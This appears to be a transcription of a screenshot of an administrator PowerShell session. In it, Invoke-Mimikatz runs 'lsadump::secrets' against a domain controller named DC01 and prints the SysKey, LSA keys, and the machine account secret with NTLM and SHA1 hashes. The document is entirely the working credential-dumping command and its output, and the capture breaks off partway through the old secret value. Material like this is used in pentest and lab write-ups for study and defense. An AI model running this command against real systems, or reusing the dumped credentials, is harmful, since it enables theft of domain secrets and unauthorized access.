 Administrator: Command Prompt - powershell.exe
PS C:\Tools> Invoke-Mimikatz -Command '"lsadump::secrets"'
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::secrets
Domain : DC01
SysKey : 56025472a15c88542da427381bcb78a9
Local name : DC01 ( S-1-5-21-2292976825-2575273081-2006573560 )
Domain name : SECURITY ( S-1-5-21-3001669428-3786150473-1218823610 )
Domain FQDN : Security.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {97aed5ec-ccab-9b28-6d67-c0fd70234370}
[00] {97aed5ec-ccab-9b28-6d67-c0fd70234370} 0598c5f8ba4d645afe41d01c556d25d1687ef0f865ef31dac7042f57a289e46e
Secret  : $MACHINE.ACC
cur/hex : 99 50 91 b7 69 00 49 8a b1 a1 0c f1 4a ce b3 4f 93 d3 82 a2 8c ef 5b 16 a9 03 2d 52 7a a7 28 1c 29 77 68 bf de
28 91 c5 85 52 e0 b5 c2 90 0c 71 9b 60 7e 99 c0 91 51 63 49 e6 ed 52 b3 26 a3 31 c6 3f 0b fc 1f 0e af 74 05 55 84 4f 68
f3 a6 61 0d a6 ba df d4 c2 7f d1 53 76 f2 9d a7 7d 55 44 04 76 ca 21 bb 44 df 86 d1 ea 46 5d 50 ab 36 52 07 e0 54 29 0b
41 a6 47 58 78 e4 bd 42 fd e8 d9 26 d9 b4 5f 83 75 62 86 cf fc 0b 0a 0e da a0 88 17 ac c6 6a 9b cf 30 d2 59 06 a0 d3 16
2f 6e d8 3c 1c a9 de 5c ea 15 66 ee 6f 72 18 ef 2b 87 a9 09 7b 5f da 80 1e 3c ab 75 fa 14 fc a2 3a 97 1a af 83 bd ea 8a
a4 c9 1f 30 57 4b 9d ca 2f 4b 5a be f8 3a 73 7c d3 93 7d dd 2b 24 03 86 eb 99 77 43 11 03 1a a7 07 1b fe 79 50 18 b8 dc
57 ff 67
NTLM:a85f1878be785b95bae0b2305a5b08b5
SHA1:7d6a3c87d1cf3d6d8a5b81943fbfe2c7ca5a98da
old/hex : 66 6b d8 9c d8 c8 f0 50 70 a4 c5 a6 9d 56 69 ec 4e 95 49 b4 0d ed 58 59 7f 54 f1 3a 72 86 20 89 81 36 06 d7 73
18 bf 26 61 c0 5e 11 83 df d5 61 72 0b ad 36 9a f0 f8 85 cb 49 6e c0 44 11 65 4a 62 07 92 10 e3 41 d0 2e 4a 58 a0 e3 07
e5 a0 fa 8e 42 19 0f 4a dc 32 e3 0f 47 21 8c 92 f6 db 4f ac 0a 70 9e dc 74 e1 33 df ed 88 77 bb bf bc 58 10 5c d5 b4 84